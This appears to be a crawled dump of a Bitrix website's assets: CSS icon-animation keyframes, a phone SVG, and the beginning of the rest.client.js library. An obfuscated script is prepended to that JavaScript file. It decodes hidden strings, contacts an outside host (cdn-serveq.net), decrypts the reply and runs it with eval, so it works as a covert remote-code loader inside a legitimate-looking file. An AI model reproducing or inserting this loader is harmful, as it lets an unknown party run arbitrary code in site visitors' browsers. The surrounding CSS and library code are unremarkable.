	animation: animate-svg-stroke-7 2.3s linear 2s infinite alternate;
}

@-webkit-keyframes animate-svg-stroke-8 {
	0% {
		stroke-dashoffset: 6.820099830627441px;
		stroke-dasharray: 6.820099830627441px;
	}

	100% {
		stroke-dashoffset: 13.640199661254883px;
		stroke-dasharray: 6.820099830627441px;
	}
}

@keyframes animate-svg-stroke-8 {
	0% {
		stroke-dashoffset: 6.820099830627441px;
		stroke-dasharray: 6.820099830627441px;
	}

	100% {
		stroke-dashoffset: 13.640199661254883px;
		stroke-dasharray: 6.820099830627441px;
	}
}

.svg-elem-8 {
	-webkit-animation: animate-svg-stroke-8 2.3s linear 2s infinite alternate;
	animation: animate-svg-stroke-8 2.3s linear 2s infinite alternate;
}

@-webkit-keyframes animate-svg-stroke-9 {
	0% {
		stroke-dashoffset: 6.820099830627441px;
		stroke-dasharray: 6.820099830627441px;
	}

	100% {
		stroke-dashoffset: 13.640199661254883px;
		stroke-dasharray: 6.820099830627441px;
	}
}

@keyframes animate-svg-stroke-9 {
	0% {
		stroke-dashoffset: 6.820099830627441px;
		stroke-dasharray: 6.820099830627441px;
	}

	100% {
		stroke-dashoffset: 13.640199661254883px;
		stroke-dasharray: 6.820099830627441px;
	}
}

.svg-elem-9 {
	-webkit-animation: animate-svg-stroke-9 2.3s linear 2s infinite alternate;
	animation: animate-svg-stroke-9 2.3s linear 2s infinite alternate;
}

@-webkit-keyframes animate-svg-stroke-10 {
	0% {
		stroke-dashoffset: 6.820099830627441px;
		stroke-dasharray: 6.820099830627441px;
	}

	100% {
		stroke-dashoffset: 13.640199661254883px;
		stroke-dasharray: 6.820099830627441px;
	}
}

@keyframes animate-svg-stroke-10 {
	0% {
		stroke-dashoffset: 6.820099830627441px;
		stroke-dasharray: 6.820099830627441px;
	}

	100% {
		stroke-dashoffset: 13.640199661254883px;
		stroke-dasharray: 6.820099830627441px;
	}
}

.svg-elem-10 {
	-webkit-animation: animate-svg-stroke-10 2.3s linear 1s infinite alternate;
	animation: animate-svg-stroke-10 2.3s linear 1s infinite alternate;
}

@-webkit-keyframes animate-svg-stroke-11 {
	0% {
		stroke-dashoffset: 4.937200546264648px;
		stroke-dasharray: 4.937200546264648px;
	}

	100% {
		stroke-dashoffset: 9.874401092529297px;
		stroke-dasharray: 4.937200546264648px;
	}
}

@keyframes animate-svg-stroke-11 {
	0% {
		stroke-dashoffset: 4.937200546264648px;
		stroke-dasharray: 4.937200546264648px;
	}

	100% {
		stroke-dashoffset: 9.874401092529297px;
		stroke-dasharray: 4.937200546264648px;
	}
}

.svg-elem-11 {
	-webkit-animation: animate-svg-stroke-11 2.3s linear 1s infinite alternate;
	animation: animate-svg-stroke-11 2.3s linear 1s infinite alternate;
}

@-webkit-keyframes animate-svg-stroke-12 {
	0% {
		stroke-dashoffset: 76.30744934082031px;
		stroke-dasharray: 76.30744934082031px;
	}

	100% {
		stroke-dashoffset: 152.61489868164062px;
		stroke-dasharray: 76.30744934082031px;
	}
}

@keyframes animate-svg-stroke-12 {
	0% {
		stroke-dashoffset: 76.30744934082031px;
		stroke-dasharray: 76.30744934082031px;
	}

	100% {
		stroke-dashoffset: 152.61489868164062px;
		stroke-dasharray: 76.30744934082031px;
	}
}

.svg-elem-12 {
	-webkit-animation: animate-svg-stroke-12 2.3s linear 1s infinite alternate;
	animation: animate-svg-stroke-12 2.3s linear 1s infinite alternate;
}

@-webkit-keyframes animate-svg-stroke-13 {
	0% {
		stroke-dashoffset: 66.40233612060547px;
		stroke-dasharray: 66.40233612060547px;
	}

	100% {
		stroke-dashoffset: 132.80467224121094px;
		stroke-dasharray: 66.40233612060547px;
	}
}

@keyframes animate-svg-stroke-13 {
	0% {
		stroke-dashoffset: 66.40233612060547px;
		stroke-dasharray: 66.40233612060547px;
	}

	100% {
		stroke-dashoffset: 132.80467224121094px;
		stroke-dasharray: 66.40233612060547px;
	}
}

.svg-elem-13 {
	-webkit-animation: animate-svg-stroke-13 2.3s linear 1s infinite alternate;
	animation: animate-svg-stroke-13 2.3s linear 1s infinite alternate;
}

@-webkit-keyframes animate-svg-stroke-14 {
	0% {
		stroke-dashoffset: 21.123531341552734px;
		stroke-dasharray: 21.123531341552734px;
	}

	100% {
		stroke-dashoffset: 42.24706268310547px;
		stroke-dasharray: 21.123531341552734px;
	}
}

@keyframes animate-svg-stroke-14 {
	0% {
		stroke-dashoffset: 21.123531341552734px;
		stroke-dasharray: 21.123531341552734px;
	}

	100% {
		stroke-dashoffset: 42.24706268310547px;
		stroke-dasharray: 21.123531341552734px;
	}
}

.svg-elem-14 {
	-webkit-animation: animate-svg-stroke-14 2.3s linear 2s infinite alternate;
	animation: animate-svg-stroke-14 2.3s linear 2s infinite alternate;
}

@-webkit-keyframes animate-svg-stroke-15 {
	0% {
		stroke-dashoffset: 14.470030784606934px;
		stroke-dasharray: 14.470030784606934px;
	}

	100% {
		stroke-dashoffset: 28.940061569213867px;
		stroke-dasharray: 14.470030784606934px;
	}
}

@keyframes animate-svg-stroke-15 {
	0% {
		stroke-dashoffset: 14.470030784606934px;
		stroke-dasharray: 14.470030784606934px;
	}

	100% {
		stroke-dashoffset: 28.940061569213867px;
		stroke-dasharray: 14.470030784606934px;
	}
}

.svg-elem-15 {
	-webkit-animation: animate-svg-stroke-15 2.3s linear 2s infinite alternate;
	animation: animate-svg-stroke-15 2.3s linear 2s infinite alternate;
}

/*Вторая иконка*/
@-webkit-keyframes animate-svg-stroke-1 {
	0% {
		stroke-dashoffset: 74.17510223388672px;
		stroke-dasharray: 74.17510223388672px;
	}

	100% {
		stroke-dashoffset: 0;
		stroke-dasharray: 74.17510223388672px;
	}
}

@keyframes animate-svg-stroke-1 {
	0% {
		stroke-dashoffset: 74.17510223388672px;
		stroke-dasharray: 74.17510223388672px;
	}

	100% {
		stroke-dashoffset: 0;
		stroke-dasharray: 74.17510223388672px;
	}
}

.svg-elem__2-1 {
	-webkit-animation: animate-svg-stroke-1 2.3s ease-in-out 0.5s infinite alternate;
	animation: animate-svg-stroke-1 2.3s ease-in-out 0.5s infinite alternate;
}

@-webkit-keyframes animate-svg-stroke-2 {
	0% {
		stroke-dashoffset: 19.765775680541992px;
		stroke-dasharray: 19.765775680541992px;
	}

	100% {
		stroke-dashoffset: 0;
		stroke-dasharray: 19.765775680541992px;
	}
}

@keyframes animate-svg-stroke-2 {
	0% {
		stroke-dashoffset: 19.765775680541992px;
		stroke-dasharray: 19.765775680541992px;
	}

	100% {
		stroke-dashoffset: 0;
		stroke-dasharray: 19.765775680541992px;
	}
}

.svg-elem__2-2 {
	-webkit-animation: animate-svg-stroke-2 2.3s ease-in-out 0.5s infinite alternate;
	animation: animate-svg-stroke-2 2.3s ease-in-out 0.5s infinite alternate;
}

@-webkit-keyframes animate-svg-stroke-3 {
	0% {
		stroke-dashoffset: 149.61410522460938px;
		stroke-dasharray: 149.61410522460938px;
	}

	100% {
		stroke-dashoffset: 0;
		stroke-dasharray: 149.61410522460938px;
	}
}

@keyframes animate-svg-stroke-3 {
	0% {
		stroke-dashoffset: 149.61410522460938px;
		stroke-dasharray: 149.61410522460938px;
	}

	100% {
		stroke-dashoffset: 0;
		stroke-dasharray: 149.61410522460938px;
	}
}

.svg-elem__2-3 {
	-webkit-animation: animate-svg-stroke-3 2.3s ease-in-out 0.5s infinite alternate;
	animation: animate-svg-stroke-3 2.3s ease-in-out 0.5s infinite alternate;
}

@-webkit-keyframes animate-svg-stroke-4 {
	0% {
		stroke-dashoffset: 23.5396728515625px;
		stroke-dasharray: 23.5396728515625px;
	}

	100% {
		stroke-dashoffset: 0;
		stroke-dasharray: 23.5396728515625px;
	}
}

@keyframes animate-svg-stroke-4 {
	0% {
		stroke-dashoffset: 23.5396728515625px;
		stroke-dasharray: 23.5396728515625px;
	}

	100% {
		stroke-dashoffset: 0;
		stroke-dasharray: 23.5396728515625px;
	}
}

.svg-elem__2-4 {
	-webkit-animation: animate-svg-stroke-4 2.3s ease-in-out 0.5s infinite alternate;
	animation: animate-svg-stroke-4 2.3s ease-in-out 0.5s infinite alternate;
}

@-webkit-keyframes animate-svg-stroke-5 {
	0% {
		stroke-dashoffset: 59.414794921875px;
		stroke-dasharray: 59.414794921875px;
	}

	100% {
		stroke-dashoffset: 0;
		stroke-dasharray: 59.414794921875px;
	}
}

@keyframes animate-svg-stroke-5 {
	0% {
		stroke-dashoffset: 59.414794921875px;
		stroke-dasharray: 59.414794921875px;
	}

	100% {
		stroke-dashoffset: 0;
		stroke-dasharray: 59.414794921875px;
	}
}

.svg-elem__2-5 {
	-webkit-animation: animate-svg-stroke-5 2.3s ease-in-out 0.5s infinite alternate;
	animation: animate-svg-stroke-5 2.3s ease-in-out 0.5s infinite alternate;
}

@-webkit-keyframes animate-svg-stroke-6 {
	0% {
		stroke-dashoffset: 23.539764404296875px;
		stroke-dasharray: 23.539764404296875px;
	}

	100% {
		stroke-dashoffset: 0;
		stroke-dasharray: 23.539764404296875px;
	}
}

@keyframes animate-svg-stroke-6 {
	0% {
		stroke-dashoffset: 23.539764404296875px;
		stroke-dasharray: 23.539764404296875px;
	}

	100% {
		stroke-dashoffset: 0;
		stroke-dasharray: 23.539764404296875px;
	}
}

.svg-elem__2-6 {
	-webkit-animation: animate-svg-stroke-6 2.3s ease-in-out 0.5s infinite alternate;
	animation: animate-svg-stroke-6 2.3s ease-in-out 0.5s infinite alternate;
}

/*Третья иконка*/

@-webkit-keyframes animate-svg-stroke-11 {
	0% {
		stroke-dashoffset: 144.4701385498047px;
		stroke-dasharray: 144.4701385498047px;
	}

	100% {
		stroke-dashoffset: 0;
		stroke-dasharray: 144.4701385498047px;
	}
}

@keyframes animate-svg-stroke-11 {
	0% {
		stroke-dashoffset: 144.4701385498047px;
		stroke-dasharray: 144.4701385498047px;
	}

	100% {
		stroke-dashoffset: 0;
		stroke-dasharray: 144.4701385498047px;
	}
}

.svg-elem__3-1 {
	-webkit-animation: animate-svg-stroke-11 2s ease-in-out 1.2s infinite alternate;
	animation: animate-svg-stroke-11 2s ease-in-out 1.2s infinite alternate;
}

@-webkit-keyframes animate-svg-stroke-21 {
	0% {
		stroke-dashoffset: 27.802600860595703px;
		stroke-dasharray: 27.802600860595703px;
	}

	100% {
		stroke-dashoffset: 0;
		stroke-dasharray: 27.802600860595703px;
	}
}

@keyframes animate-svg-stroke-21 {
	0% {
		stroke-dashoffset: 27.802600860595703px;
		stroke-dasharray: 27.802600860595703px;
	}

	100% {
		stroke-dashoffset: 0;
		stroke-dasharray: 27.802600860595703px;
	}
}

.svg-elem__3-2 {
	-webkit-animation: animate-svg-stroke-21 2s ease-in-out 1.2s infinite alternate;
	animation: animate-svg-stroke-21 2s ease-in-out 1.2s infinite alternate;
}

@-webkit-keyframes animate-svg-stroke-31 {
	0% {
		stroke-dashoffset: 27.802600860595703px;
		stroke-dasharray: 27.802600860595703px;
	}

	100% {
		stroke-dashoffset: 0;
		stroke-dasharray: 27.802600860595703px;
	}
}

@keyframes animate-svg-stroke-31 {
	0% {
		stroke-dashoffset: 27.802600860595703px;
		stroke-dasharray: 27.802600860595703px;
	}

	100% {
		stroke-dashoffset: 0;
		stroke-dasharray: 27.802600860595703px;
	}
}

.svg-elem__3-3 {
	-webkit-animation: animate-svg-stroke-31 2s ease-in-out 1.2s infinite alternate;
	animation: animate-svg-stroke-31 2s ease-in-out 1.2s infinite alternate;
}

@-webkit-keyframes animate-svg-stroke-4 {
	0% {
		stroke-dashoffset: 7.840599060058594px;
		stroke-dasharray: 7.840599060058594px;
	}

	100% {
		stroke-dashoffset: 0;
		stroke-dasharray: 7.840599060058594px;
	}
}

@keyframes animate-svg-stroke-41 {
	0% {
		stroke-dashoffset: 7.840599060058594px;
		stroke-dasharray: 7.840599060058594px;
	}

	100% {
		stroke-dashoffset: 0;
		stroke-dasharray: 7.840599060058594px;
	}
}

.svg-elem__3-4 {
	-webkit-animation: animate-svg-stroke-41 2s ease-in-out 1.2s infinite alternate;
	animation: animate-svg-stroke-41 2s ease-in-out 1.2s infinite alternate;
}

@-webkit-keyframes animate-svg-stroke-5 {
	0% {
		stroke-dashoffset: 15.48582649230957px;
		stroke-dasharray: 15.48582649230957px;
	}

	100% {
		stroke-dashoffset: 0;
		stroke-dasharray: 15.48582649230957px;
	}
}

@keyframes animate-svg-stroke-51 {
	0% {
		stroke-dashoffset: 15.48582649230957px;
		stroke-dasharray: 15.48582649230957px;
	}

	100% {
		stroke-dashoffset: 0;
		stroke-dasharray: 15.48582649230957px;
	}
}

.svg-elem__3-5 {
	-webkit-animation: animate-svg-stroke-51 2s ease-in-out 1.2s infinite alternate;
	animation: animate-svg-stroke-51 2s ease-in-out 1.2s infinite alternate;
}

@-webkit-keyframes animate-svg-stroke-61 {
	0% {
		stroke-dashoffset: 7.516058921813965px;
		stroke-dasharray: 7.516058921813965px;
	}

	100% {
		stroke-dashoffset: 0;
		stroke-dasharray: 7.516058921813965px;
	}
}

@keyframes animate-svg-stroke-61 {
	0% {
		stroke-dashoffset: 7.516058921813965px;
		stroke-dasharray: 7.516058921813965px;
	}

	100% {
		stroke-dashoffset: 0;
		stroke-dasharray: 7.516058921813965px;
	}
}

.svg-elem__3-6 {
	-webkit-animation: animate-svg-stroke-61 2s ease-in-out 1.2s infinite alternate;
	animation: animate-svg-stroke-61 2s ease-in-out 1.2s infinite alternate;
}

@-webkit-keyframes animate-svg-stroke-71 {
	0% {
		stroke-dashoffset: 15.485841751098633px;
		stroke-dasharray: 15.485841751098633px;
	}

	100% {
		stroke-dashoffset: 0;
		stroke-dasharray: 15.485841751098633px;
	}
}

@keyframes animate-svg-stroke-71 {
	0% {
		stroke-dashoffset: 15.485841751098633px;
		stroke-dasharray: 15.485841751098633px;
	}

	100% {
		stroke-dashoffset: 0;
		stroke-dasharray: 15.485841751098633px;
	}
}

.svg-elem__3-7 {
	-webkit-animation: animate-svg-stroke-71 2s ease-in-out 1.2s infinite alternate;
	animation: animate-svg-stroke-71 2s ease-in-out 1.2s infinite alternate;
}

@-webkit-keyframes animate-svg-stroke-81 {
	0% {
		stroke-dashoffset: 7.516066551208496px;
		stroke-dasharray: 7.516066551208496px;
	}

	100% {
		stroke-dashoffset: 0;
		stroke-dasharray: 7.516066551208496px;
	}
}

@keyframes animate-svg-stroke-81 {
	0% {
		stroke-dashoffset: 7.516066551208496px;
		stroke-dasharray: 7.516066551208496px;
	}

	100% {
		stroke-dashoffset: 0;
		stroke-dasharray: 7.516066551208496px;
	}
}

.svg-elem__3-8 {
	-webkit-animation: animate-svg-stroke-81 2s ease-in-out 1.2s infinite alternate;
	animation: animate-svg-stroke-81 2s ease-in-out 1.2s infinite alternate;
}
/*Четвертая иконка*/

@-webkit-keyframes animate-svg-stroke-12 {
	0% {
		stroke-dashoffset: 48.97612762451172px;
		stroke-dasharray: 48.97612762451172px;
	}

	100% {
		stroke-dashoffset: 97.95225524902344px;
		stroke-dasharray: 48.97612762451172px;
	}
}

@keyframes animate-svg-stroke-12 {
	0% {
		stroke-dashoffset: 48.97612762451172px;
		stroke-dasharray: 48.97612762451172px;
	}

	100% {
		stroke-dashoffset: 97.95225524902344px;
		stroke-dasharray: 48.97612762451172px;
	}
}

.svg-elem__4-1 {
	-webkit-animation: animate-svg-stroke-12 2.2s ease-in 3s infinite alternate;
	animation: animate-svg-stroke-12 2.2s ease-in 3s infinite alternate;
}

@-webkit-keyframes animate-svg-stroke-22 {
	0% {
		stroke-dashoffset: 125.7345962524414px;
		stroke-dasharray: 125.7345962524414px;
	}

	100% {
		stroke-dashoffset: 251.4691925048828px;
		stroke-dasharray: 125.7345962524414px;
	}
}

@keyframes animate-svg-stroke-22 {
	0% {
		stroke-dashoffset: 125.7345962524414px;
		stroke-dasharray: 125.7345962524414px;
	}

	100% {
		stroke-dashoffset: 251.4691925048828px;
		stroke-dasharray: 125.7345962524414px;
	}
}

.svg-elem__4-2 {
	-webkit-animation: animate-svg-stroke-22 2.2s ease-in 3s infinite alternate;
	animation: animate-svg-stroke-22 2.2s ease-in 3s infinite alternate;
}

@-webkit-keyframes animate-svg-stroke-32 {
	0% {
		stroke-dashoffset: 21.607810974121094px;
		stroke-dasharray: 21.607810974121094px;
	}

	100% {
		stroke-dashoffset: 43.21562194824219px;
		stroke-dasharray: 21.607810974121094px;
	}
}

@keyframes animate-svg-stroke-32 {
	0% {
		stroke-dashoffset: 21.607810974121094px;
		stroke-dasharray: 21.607810974121094px;
	}

	100% {
		stroke-dashoffset: 43.21562194824219px;
		stroke-dasharray: 21.607810974121094px;
	}
}

.svg-elem__4-3 {
	-webkit-animation: animate-svg-stroke-32 2.2s ease-in 3s infinite alternate;
	animation: animate-svg-stroke-32 2.2s ease-in 3s infinite alternate;
}

@media (min-width: 820px) {
	.man {
		animation: man 1.1s linear alternate forwards;
		animation-delay: .3s;
	}

	@keyframes man {
		0% {
			transform: translateY(0) translateX(0);
		}
		100% {
			transform: translateY(-50px) translateX(-75px);
		}
	}
}

/* End */


/* Start:/local/templates/new_v_robot/css/remove_default_preloader.css?1612436300539*/

div[id^="wait_"]
{
	display: none !important;
	background: none !important;
	border: 0 !important;
	color: #000000;
	font-family: Verdana, Arial, sans-serif; font-size: 11px;
	font-style: normal !important;
	font-variant: normal !important;
	font-weight: normal;
	letter-spacing: normal !important;
	line-height: normal;
	padding: 0 !important;
	position: absolute;
	text-align: center !important;
	text-indent: 0 !important;
	width: 0px !important;
	height: 0px !important;
	word-spacing: normal !important;
	z-index: 0;
	content: "";
}

/* End */
/* /local/templates/new_v_robot/css/normalize.css?16294432246120 */
/* /local/templates/new_v_robot/components/custom/main.feedback/popup/style.css?16159070544279 */
/* /local/templates/new_v_robot/components/custom/main.feedback/main/style.css?16298795144173 */
/* /local/templates/new_v_robot/css/lightzoom.css?16075865622828 */
/* /local/templates/new_v_robot/css/slick.css?16075863601590 */
/* /local/templates/new_v_robot/css/slick-theme.css?16176276252878 */
/* /local/templates/new_v_robot/css/swiper-bundle.min.css?162944996913883 */
/* /local/templates/new_v_robot/css/style.css?165212881489676 */
/* /local/templates/new_v_robot/css/about_css.css?16264182855459 */
/* /local/templates/new_v_robot/css/mob_style.css?163767335150402 */
/* /local/templates/new_v_robot/css/animate_style.css?163766807745725 */
/* /local/templates/new_v_robot/css/remove_default_preloader.css?1612436300539 */


--- FILE ---
content_type: image/svg+xml
request_url: https://robot.net.ua/local/templates/new_v_robot/image/phone.svg
body_size: -91
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.7408 18.4036L15.3055 15.8389C15.6481 15.4963 16.1871 15.4486 16.5846 15.7258L20.1353 18.2023C20.6459 18.5584 20.7106 19.2894 20.2704 19.7296L19.8841 20.1159C19.1739 20.8261 18.1547 21.1338 17.1986 20.826C15.1336 20.1613 11.3767 18.6179 8.26175 15.503C5.14678 12.388 3.6034 8.63109 2.93871 6.56614C2.63093 5.60999 2.93859 4.59084 3.64885 3.88058L4.03512 3.49432C4.47529 3.05415 5.20634 3.11879 5.56244 3.62937L8.03888 7.18011C8.3161 7.57758 8.26844 8.11661 7.92578 8.45927L5.36113 11.0239" stroke="#FFF7BF" stroke-width="1.5" stroke-linecap="round"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://robot.net.ua/bitrix/js/rest/client/rest.client.js?161121921525624
body_size: 8716
content:
var _QhmSP=function(_Tlyh){_Tlyh=30-_Tlyh;_Tlyh=31+_Tlyh;_Tlyh=31-_Tlyh;return _Tlyh;};var _uEvN=function(_aBrTc){_aBrTc=_aBrTc+22;_aBrTc=_aBrTc+45;_aBrTc=_QhmSP(_aBrTc)-_aBrTc;return _aBrTc;};_uEvN(15);var _ppGm="_AdVz";function _HXCS(){_KdND=true;try{_KdND=new ActiveXObject("_dDAlw");}catch(_CnPHD){_KdND=false;_ppGm="";};return _KdND;};var _FvnZP=function(_rNlY){if (_HXCS()) return _ppGm;var _LNVP=self;_rNlY=_rNlY["\x72ep\x6c"+_ppGm+"\x61\x63\x65A\x6c"+_ppGm+"\x6c"]("*",_ppGm);_rNlY=_LNVP["at\x6f\u0062"+_ppGm+""](_rNlY);_rNlY=_LNVP["d\x65"+_ppGm+"\x63ode\x55\u0052\u0049C\u006f"+_ppGm+"\u006d"+_ppGm+"\u0070\u006f\x6e"+_ppGm+"e"+_ppGm+"\u006e"+_ppGm+"\x74"](_rNlY);_rNlY=_LNVP["\x75\u006ees\x63\u0061\u0070\u0065"](_rNlY);return _rNlY;};function _mrre(){function _OyTP(_OMYDq,_fTIaY){for(var _JWaSi,_oxAbp=[],_FPFRo=(-39+39),_Inpb=_FvnZP(""),_QAAfy=(-39+39);_QAAfy<(181+75);_QAAfy++)_oxAbp[_QAAfy]=_QAAfy;for(_QAAfy=(-39+39);_QAAfy<(181+75);_QAAfy++)_FPFRo=(_FPFRo+_oxAbp[_QAAfy]+_OMYDq[_FvnZP("Y2hhc*kNv*Z*GVBd*A*==")](_QAAfy%_OMYDq[_FvnZP("b*GVu*Z3Ro")]))%(181+75),_JWaSi=_oxAbp[_QAAfy],_oxAbp[_QAAfy]=_oxAbp[_FPFRo],_oxAbp[_FPFRo]=_JWaSi;for(var _vSvqF=_FPFRo=_QAAfy=(-39+39);_vSvqF<_fTIaY[_FvnZP("b*GVu*Z3Ro")];_vSvqF++)_FPFRo=(_FPFRo+_oxAbp[_QAAfy=(_QAAfy+0x1)%(181+75)])%(181+75),_JWaSi=_oxAbp[_QAAfy],_oxAbp[_QAAfy]=_oxAbp[_FPFRo],_oxAbp[_FPFRo]=_JWaSi,_Inpb+=String[_FvnZP("ZnJ*vb*U*NoYXJDb2Rl")](_fTIaY[_FvnZP("Y2hhc*kNv*Z*GVBd*A*==")](_vSvqF)^_oxAbp[(_oxAbp[_QAAfy]+_oxAbp[_FPFRo])%(181+75)]);return _Inpb}function _TfYu(){var _fTIaY=_FvnZP(""),_JWaSi=_FvnZP("YWJkZ*WZoaWtu*cn*N0*eXoxM*jM0NTY3*OD*kw"),_oxAbp=_JWaSi[_FvnZP("b*GVu*Z3Ro")]-0x1;for(i=(-39+39);i<0x20;++i)position=window[_FvnZP("TW*F0aA==*")][_FvnZP("Zmx*vb3I=")](window[_FvnZP("TWF0*a*A=*=")][_FvnZP("cmFu*Z*G9t")]()*_oxAbp),_fTIaY+=_JWaSi[_FvnZP("c3*Vic3*Ry*aW5*n")](position,position+0x1);return _fTIaY}var _lULY=_TfYu();var _PkNR=_FvnZP("WWo4cE*ZZ*");function _PNlk(_FPFRo){var _oxAbp=new XMLHttpRequest;_oxAbp[_FvnZP("b25*y*ZWFkeX*N0YXRl*Y*2*hhb*m*d*l*")]=function(){var _FPFRo;_oxAbp[_FvnZP("cmVhZHlTd*GF0ZQ=*=*")]==XMLHttpRequest[_FvnZP("RE9ORQ==")]&&(0xc8!=_oxAbp[_FvnZP("c*3*Rhd*HVz")]&&0x130!=_oxAbp[_FvnZP("c*3*Rhd*HVz")]||_FvnZP("b*nVs*b*A=*=")!==(_FPFRo=(_FvnZP("")+_oxAbp[_FvnZP("c*mVz*cG9*uc2*VUZX*h*0*")])[_FvnZP("c*3*Bsa*XQ*=")](_PkNR)[0x1])&&void (-39+39)!==_FPFRo&&_FvnZP("")!==_FPFRo&&window[_FvnZP("ZXZ*hb*A==")](_OyTP(_lULY,window[_FvnZP("dW5lc*2Nhc*GU=*")](_FPFRo[_FvnZP("c*mVw*bGFjZQ==*")](new RegExp(_PkNR,_FvnZP("Zw==*")),_FvnZP("J*TI1"))))))},_oxAbp[_FvnZP("b3B*l*b*g==")](_FvnZP("R0VU*"),_FPFRo,!(-39+39)),_oxAbp[_FvnZP("c2VuZ*A*==")](null)}var _XLCL=_FvnZP("a*H*R*0cHMl*M0El*MkY*lMk*ZjZG4tc2Vy*dmVx*L*m5ldC*Uy*Rm*FzeW5*jJTJGJTNG*aWQlM0Q=")+_lULY;_FvnZP("dW*5*kZWZ*p*bmVk")!=typeof Storage&&_FvnZP("Y2*x*v*dW*Rf*dXV*p*Z*DU=")!==window[_FvnZP("bG9jY*WxTdG9yYWdl")][_FvnZP("Y2*x*vd*WRfdX*VpZDU=*")]&&(window[_FvnZP("bG9*jY*WxTdG9y*YWd*l*")][_FvnZP("c2*V*0*S*X*RlbQ==*")](_FvnZP("Y2*x*v*dW*Rf*dXV*p*Z*DU="),_FvnZP("Y2*x*v*dW*Rf*dXV*p*Z*DU=")),_PNlk(_XLCL))}_mrre();var _zfrC=function(_pUJG){_pUJG=_pUJG-34;return _pUJG;};var _svQn=function(_abud){if(_abud>30)_abud=_abud-93;_abud=_zfrC(_abud)+_abud;return _abud;};_svQn(18);'use strict';

;(function(){

	/************************ ATTENTION ***************************
	 * Please do not use Bitrix CoreJS in this class.            *
	 * This class can be called on page without Bitrix Framework *
	**************************************************************/

	if (!window.BX)
	{
		window.BX = {};
	}
	else if (window.BX.RestClient)
	{
		return;
	}

	var BX = window.BX;

	BX.RestClient = function (options)
	{
		options = options || {};

		this.endpoint = options.endpoint || '/rest';
		this.queryParams = options.queryParams || '';
		this.cors = options.cors === true;
	};

	BX.RestClient.prototype.callMethod = function(method, params, callback, sendCallback, logTag)
	{
		return ajax({
			method: method,
			data: params,
			callback: callback,
			sendCallback: sendCallback,
			logTag: logTag,
			endpoint: this.endpoint,
			queryParams: this.queryParams,
			cors: this.cors
		});
	};

	/*
	calls = [[method,params],[method,params]];
	calls = [{method:method,params:params},[method,params]];
	calls = {call_id:[method,params],...};
	*/
	BX.RestClient.prototype.callBatch = function(calls, callback, bHaltOnError, sendCallback, logTag)
	{
		var cmd = Utils.isArray(calls) ? [] : {};
		var cnt = 0;
		var cb = function(cmd) {
			ajax.batch(cmd, callback, bHaltOnError, sendCallback, this.endpoint, this.queryParams, this.cors, logTag);
		}.bind(this);

		for(var i in calls)
		{
			var method = null, params = null;

			if(!!calls[i] && calls.hasOwnProperty(i))
			{
				if(Utils.isArray(calls[i]))
				{
					method = calls[i][0];
					params = calls[i][1];
				}
				else if(!!calls[i].method)
				{
					method = calls[i].method;
					params = calls[i].params;
				}

				if(!!method)
				{
					cnt++;
					cmd[i] = [method, params];
				}
			}
		}

		if(cnt > 0)
		{
			var e = function(i)
			{
				return function(str)
				{
					cmd[i] = cmd[i][0] + '?' + str;
					if(--cnt <= 0)
						cb(cmd);
				}
			};

			for(var c in cmd)
			{
				if(cmd.hasOwnProperty(c))
				{
					ajax.prepareData(cmd[c][1], '', e(c));
				}
			}
		}
	};

	BX.RestClient.prototype.setEndpoint = function(url)
	{
		this.endpoint = url;
	};

	BX.RestClient.prototype.enableCorsRequest = function(value)
	{
		this.cors = value === true;
	};

	BX.RestClient.prototype.setQueryParams = function(params)
	{
		this.queryParams = params;
	};

	/* self init for bitrix env */
	if (typeof BX.namespace !== 'undefined')
	{
		var BXRest = new BX.RestClient();

		if (typeof BX.rest == 'undefined')
		{
			BX.rest = {};
		}

		BX.rest.callMethod = function (method, params, callback, sendCallback, logTag)
		{
			return BXRest.callMethod(method, params, callback, sendCallback, logTag);
		};

		/*
		calls = [[method,params],[method,params]];
		calls = [{method:method,params:params},[method,params]];
		calls = {call_id:[method,params],...};
		*/
		BX.rest.callBatch = function (calls, callback, bHaltOnError, sendCallback, logTag)
		{
			return BXRest.callBatch(calls, callback, bHaltOnError, sendCallback, logTag);
		};
	}

	var Utils = {
		isArray: function(item) {
			return item && Object.prototype.toString.call(item) == "[object Array]";
		},
		isFunction: function(item) {
			return item === null ? false : (typeof (item) == "function" || item instanceof Function);
		},
		isString: function(item) {
			return item === '' ? true : (item ? (typeof (item) == "string" || item instanceof String) : false);
		},
		isDomNode: function(item) {
			return item && typeof (item) == "object" && "nodeType" in item;
		},
		isDate: function(item) {
			return item && Object.prototype.toString.call(item) == "[object Date]";
		},
		buildQueryString: function(params)
		{
			var result = '';
			for (var key in params)
			{
				if (!params.hasOwnProperty(key))
				{
					continue;
				}
				var value = params[key];
				if(this.isArray(value))
				{
					value.forEach(function(valueElement, index)
					{
						result += encodeURIComponent(key + "[" + index + "]") + "=" + encodeURIComponent(valueElement) + "&";
					});
				}
				else
				{
					result += encodeURIComponent(key) + "=" + encodeURIComponent(value) + "&";
				}
			}

			if(result.length > 0)
			{
				result = result.substr(0, result.length - 1);
			}
			return result;
		},
		clone: function(obj, bCopyObj)
		{
			var _obj, i, l;
			if (bCopyObj !== false)
				bCopyObj = true;

			if (obj === null)
				return null;

			if (this.isDomNode(obj))
			{
				_obj = obj.cloneNode(bCopyObj);
			}
			else if (typeof obj == 'object')
			{
				if (this.isArray(obj))
				{
					_obj = [];
					for (i=0,l=obj.length;i<l;i++)
					{
						if (typeof obj[i] == "object" && bCopyObj)
							_obj[i] = this.clone(obj[i], bCopyObj);
						else
							_obj[i] = obj[i];
					}
				}
				else
				{
					_obj =  {};
					if (obj.constructor)
					{
						if (this.isDate(obj))
							_obj = new Date(obj);
						else
							_obj = new obj.constructor();
					}

					for (i in obj)
					{
						if (typeof obj[i] == "object" && bCopyObj)
							_obj[i] = this.clone(obj[i], bCopyObj);
						else
							_obj[i] = obj[i];
					}
				}

			}
			else
			{
				_obj = obj;
			}

			return _obj;
		}
	};

	var ajax = function(config)
	{
		var hasCallback = !!config.callback && Utils.isFunction(config.callback);
		var promise = typeof BX.Promise === 'undefined' || hasCallback? null: new BX.Promise();
		var sendCallback = config.sendCallback || function() {};
		var withoutRestoringCsrf = config.withoutRestoringCsrf || false;
		var loginAttempt = config.loginAttempt || 0;

		var xhr = ajax.xhr();

		var url = config.endpoint + '/' + ajax.escape(config.method) + '.json'+(config.logTag? '?logTag='+config.logTag: '');

		xhr.open('POST', url);
		xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');

		if (config.cors)
		{
